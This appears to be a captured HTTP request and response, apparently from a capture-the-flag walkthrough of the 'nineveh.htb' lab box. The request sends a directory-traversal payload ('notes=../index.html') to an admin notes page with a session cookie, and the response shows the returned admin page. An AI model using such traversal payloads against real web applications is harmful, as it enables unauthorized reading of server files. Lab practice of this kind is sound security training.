 Request
Pretty Raw Hex \n
1 GET /department/manage.php?notes=../index.html HTTP/1.1
2 Host: nineveh.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ejp4d63r0rrlmgjl4d0hqc0365
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Aug 2022 18:13:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1032
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>[Nineveh Department]</title>
15 <link rel="stylesheet" media="screen" href="css/bootstrap.css" />
16 <link rel="stylesheet" media="screen" href="css/nineveh.css" />
17 </head>
18 <body>
19 <div class="container-narrow">
20 <div class="header">
21 <div class="navbar navbar-fixed-top">
22 <div class="nav-collapse collapse">
23 <ul class="nav navbar-nav">
24 <li><a href="manage.php">Home</a></li>
25 <li><a href="manage.php?notes=files/ninevehNotes.txt">Notes</a></li>
26 <li><a href="logout.php">Logout</a></li>
27 </ul>
28 </div>
29 </div>
30 </div>
31 </div>
32 <div class="container">
33 <div class="body-content">
34
35
36 <div class="row">
37 <div class="col-lg-12">
38 <h2>Hi admin,</h2>
39 <img src=./underconstruction.jpg alt="Under Construction!" style="
width:800px;height:600px;"> <br>
40 </div>
41 </div>
42 <pre>
43 No Note is selected.